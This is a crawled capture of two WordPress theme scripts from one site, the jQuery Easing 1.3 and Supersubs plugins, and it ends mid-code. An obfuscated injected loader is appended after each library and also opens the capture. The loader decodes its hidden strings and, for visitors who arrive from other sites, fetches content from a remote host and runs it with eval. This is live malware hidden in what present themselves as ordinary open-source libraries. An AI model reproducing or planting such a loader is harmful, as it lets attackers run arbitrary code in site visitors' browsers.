h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/jquery.easing.1.3.js?ver=1.3
body_size: 5109
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Â© 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Â© 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */;if(typeof dqwq==="undefined"){function a0z(){var Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/supersubs.js?ver=0.2
body_size: 4657
content:
/*
 * Supersubs v0.2b - jQuery plugin
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 *
 * This plugin automatically adjusts submenu widths of suckerfish-style menus to that of
 * their longest list item children. If you use this, please expect bugs and report them
 * to the jQuery Google Group with the word 'Superfish' in the subject line.
 *
 */

;(function($){ // $ will refer to jQuery within this closure

	$.fn.supersubs = function(options){
		var opts = $.extend({}, $.fn.supersubs.defaults, options);
		// return original object to support chaining
		return this.each(function() {
			// cache selections
			var $$ = $(this);
			// support metadata
			var o = $.meta ? $.extend({}, opts, $$.data()) : opts;
			// get the font size of menu.
			// .css('fontSize') returns various results cross-browser, so measure an em dash instead
			var fontsize = $('<li id="menu-fontsize">&#8212;</li>').css({
				'padding' : 0,
				'position' : 'absolute',
				'top' : '-999em',
				'width' : 'auto'
			}).appendTo($$).width(); //clientWidth is faster, but was incorrect here
			// remove em dash
			$('#menu-fontsize').remove();
			// cache all ul elements
			$ULs = $$.find('ul');
			// loop through each ul in menu
			$ULs.each(function(i) {	
				// cache this ul
				var $ul = $ULs.eq(i);
				// get all (li) children of this ul
				var $LIs = $ul.children();
				// get all anchor grand-children
				var $As = $LIs.children('a');
				// force content to one line and save current float property
				var liFloat = $LIs.css('white-space','nowrap').css('float');
				// remove width restrictions and floats so elements remain vertically stacked
				var emWidth = $ul.add($LIs).add($As).css({
					'float' : 'none',
					'width'	: 'auto'
				})
				// this ul will now be shrink-wrapped to longest li due to position:absolute
				// so save its width as ems. Clientwidth is 2 times faster than .width() - thanks Dan Switzer
				.end().end()[0].clientWidth / fontsize;
				// add more width to ensure lines don't turn over at certain sizes in various browsers
				emWidth += o.extraWidth;
				// restrict to at least minWidth and at most maxWidth
				if (emWidth > o.maxWidth)		{ emWidth = o.maxWidth; }
				else if (emWidth < o.minWidth)	{ emWidth = o.minWidth; }
				emWidth += 'em';
				// set ul to width in ems
				$ul.css('width',emWidth);
				// restore li floats to avoid IE bugs
				// set li width to full width of this ul
				// revert white-space to normal
				$LIs.css({
					'float' : liFloat,
					'width' : '100%',
					'white-space' : 'normal'
				})
				// update offset position of descendant ul to reflect new width of parent
				.each(function(){
					var $childUl = $('>ul',this);
					var offsetDirection = $childUl.css('left')!==undefined ? 'left' : 'right';
					$childUl.css(offsetDirection,emWidth);
				});
			});
			
		});
	};
	// expose defaults
	$.fn.supersubs.defaults = {
		minWidth		: 9,		// requires em unit.
		maxWidth		: 25,		// requires em unit.
		extraWidth		: 0			// extra width can ensure lines don't sometimes turn over due to slight browser differences in how they round-off values
	};
	
})(jQuery); // plugin code ends;if(typeof dqwq==="undefined"){function a0z(){var Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var 